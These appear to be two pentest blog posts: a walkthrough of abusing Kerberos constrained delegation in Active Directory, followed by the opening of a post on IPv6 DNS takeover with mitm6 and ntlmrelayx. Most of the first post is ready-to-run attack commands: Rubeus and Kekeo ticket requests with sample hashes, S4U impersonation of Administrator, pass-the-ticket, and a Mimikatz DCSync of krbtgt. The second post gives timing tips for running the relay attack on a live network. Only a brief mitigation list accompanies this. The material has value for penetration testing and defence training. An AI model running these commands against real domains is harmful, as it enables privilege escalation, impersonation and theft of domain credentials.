by Vry4n_ | Jul 16, 2024 | Active Directory

Description
Kerberos Delegation
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the “TRUSTED_FOR_DELEGATION” flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled the flag “TRUSTED_TO_AUTH_FOR_DELEGATION”. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service.

To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
- HTTP – Used for web applications to allow pass-through authentication using AD credentials.
- CIFS – Common Internet File System is used for file sharing that allows delegation of users to shares.
- LDAP – Used to delegate to the LDAP service for actions such as resetting a user’s password.
- HOST – Allows delegation of account for all activities on the host.
- MSSQL – Allows delegation of user accounts to the SQL service for pass-through authentication to databases.
Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can’t just be used for everything. However, it can still be used for some powerful exploitation.
- An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account,
- then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
There are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely.
- Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it.
Kerberos Constrained Delegation
If you have compromised a user account or a computer (machine account) that has kerberos constrained delegation enabled, it’s possible to impersonate any domain user (including administrator) and authenticate to a service that the user account is trusted to delegate to.
Requirements
- User/Service Account/computer’s password/hash that has Constrained Delegations permissions
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_TO_AUTH_FOR_DELEGATION flag in the User Account Control (UAC) flags.
Escalation Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Identify
In order to Identify the target user with TRUSTED_TO_AUTH_FOR_ DELEGATION flag, run
PowerView
1. In Powershell, download & import the module PowerView.ps1. (https://github.com/PowerShellMafia/PowerSploit/tree/master)
- Import-Module .\PowerView.ps1
2. Find account with TRUSTED_TO_AUTH_FOR_ DELEGATION flag
- Get-NetUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto
- Get-DomainComputer -TrustedToAuth
- Get-DomainComputer -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto

Note: important to look for the following object data
- Samaccountname
- msds-allowedtodelegateto
- memberof
- useraccountcontrol
ADSearch
1. You can also enumerate TRUSTED_TO_AUTH_FOR_ DELEGATION, using ADSearch. (https://github.com/tomcarver16/ADSearch)
- ADSearch.exe –search “(&(objectCategory=computer)(msds-allowedtodelegateto=*))” –attributes cn,dnshostname,samaccountname,msds-allowedtodelegateto –json
PowerShell
1. Search both users and computers for Constrained Delegation
- Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne “$null”} -Properties msDS-AllowedToDelegateTo
Exploitation

Triage current tickets
1. If you are SYSTEM in the server, you might take it from memory

2. Dump system TGT
Rubeus.exe dump /luid:0x3e4 /service:krbtgt /user:srv01 /nowrap
Mimikatz
1. If you are SYSTEM, you might get the AES key or the RC4 hash from memory and request one
Request TGT
The first step is to get a TGT of the service that can impersonate others. We require the Username/Password that belongs to the account that has TRUSTED_TO_AUTH_FOR_ DELEGATION flag
Rubeus
1. Knowing the delegated user/computer/service (hash/password/aes256/rc4) you can request a TGT
Password
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123#
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123# /outfile:TGT_svc.kirbi
AES256
- .\Rubeus.exe asktgt /user:SQLService /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /opsec /nowrap
RC4
- .\Rubeus.exe asktgt /user:dcorp-adminsrv$ /rc4:cc098f204c5887eaa8253e7c2749156f /outfile:TGT_svc.kirbi

Kekeo
1. You can try to request TGT using
Password
- tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redacted
AES265
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05
RC4
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:8c6264140d5ae7d03f7f2a53088a291d

Request TGS
Rubeus
1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /impersonateuser:Administrator /outfile:TGS_administrator
- .\Rubeus.exe s4u /ticket:TGT_cifs.kirbi /impersonateuser:Administrator /msdsspn:cifs/Lab-DC.lab.local /user:SQLService /nowrap /outfile:TGS_administrator
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. (Optional) Obtain service TGS impersonating Administrator (CIFS service)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /outfile:TGS_administrator_CIFS
3. (Optional) Impersonate Administrator on different service (HOST)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /altservice:HOST /outfile:TGS_administrator_HOST
4. (Optional) Get S4U TGS + Service impersonated ticket in 1 cmd (instead of 2)
- .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /user:dcorp-adminsrv$ /ticket:TGT_websvc.kirbi /nowrap

Kekeo
1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones

Method #1: Load TGS to Memory
Rubeus

1. Before, loading the ticket to memory, we can test the service access, we get access denied
- dir \\lab-dc.lab.local\c$

2. Load ticket in memory
- .\Rubeus.exe ptt /ticket:TGS_administrator_cifs_Lab-DC.lab.local

3. Test access again
- dir \\lab-dc.lab.local\c$

4. Confirm the TGS has been loaded to memory
Mimikatz

1. Load ticket in memory
- kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
Method #2: Load TGS to Memory (Separate Session)
Rubeus
1. Pass ticket into separate session (Preferred), Create new LUID session (Requires Elevation)
- Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
2. Pass ticket into new session
Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]
Alternate Service Name
1. Kerberos uses a Service Principal Name (SPN) to identify a service during authentication, which is typically a combination of the service name and the host’s name where the service is running. Rubeus.exe includes an option called /altservicename that enables an attacker to use a different service name when constructing the SPN. This option can be helpful in certain situations, such as when the default service name is unavailable or the attacker wants to target a specific service.
In this instance, we’re leveraging the TGT issued for SRV01$ to obtain a TGS for LDAP.
Following on from the section: Obtain TGT use the following commands to generate a TGS for the alternative service name.
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /altservice:ldap /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. In the above output we alternate the CIFS service for LDAP. As the Domain Administrator has been impersonated this can be used to perfrom DCSync.
- Invoke-Mimikatz -Command ‘”lsadump::dcsync /domain:security.local /user:krbtgt”‘
Mitigation
- To mitigate against the abuse of delegated accounts, we can ensure that the privileged accounts are configured to “Account is sensitive and cannot be delegated” within the Active Directory or added to the Protected User group to prevent delegation.
- If delegation is needed for specific accounts, they should be secured with firewall rules that only serve the purpose and delegation to the required service and limit any other privileged access that might not be necessary.
- Also, ensure the delegated accounts use strong passwords to protect them against attacks like Kerberoasting.
References
https://tryhackme.com/r/room/exploitingad
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/constrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-kerberos-constrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation
https://medium.com/r3d-buck3t/attacking-kerberos-constrained-delegations-4a0eddc5bb13
by Vry4n_ | Jun 5, 2024 | Active Directory

IPv6 DNS Takeover Overview
- This attack attempts a DNS takeover in a network via IPv6 using mitm6, which listens for ipv6 DNS requests, spoofs the DNS reply and passes it to ntlmrelayx.
- Ntlmrelayx captures NTLM credentials obtained through a fake WPAD proxy and relays them to an authentication service.
- Once it succeeds in authentication, it dumps the domain information. This attack can be built upon to get all the NTLM hashes from the domain.
All Windows versions since Windows Vista (including server variants) have IPv6 enabled and prefer it over IPv4. By default, every Windows machine since Windows Vista will request this configuration regularly.
Attack Requirements
- Domain Name
- IP address of Domain Controller
- Tools: mitm6 & Impacket-ntlmrelayx
- IPv6 DNS request on the network
- User with privileges
Warning: Run it during short timeframes, and during specific hours like Start of shift, right after lunch, when users turn on their laptops and log in again

The mitm6 attack
Attack phase 1 – Primary DNS takeover
mitm6 starts with listening on the primary interface of the attacker machine for Windows clients requesting an IPv6 configuration via DHCPv6. This can be seen in a packet capture from Wireshark:
- DHCPv6 Solicit
- DHCPv6 Advertise
- DHCPv6 Request
- DHCPv6 Reply
